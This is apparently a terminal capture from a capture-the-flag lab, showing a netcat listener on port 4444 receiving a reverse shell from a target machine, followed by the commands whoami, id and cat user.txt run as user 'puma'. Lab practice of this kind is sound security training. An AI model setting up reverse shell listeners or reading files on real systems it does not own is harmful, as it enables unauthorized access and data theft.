 ┌──(medhack㉿kali)-[~] [eth0: 10.0.2.15]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.224] 35200
$ whoami
whoami
puma
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ cd ~
cd ~
$ ls
ls
user.txt
$ cat user.txt
cat user.txt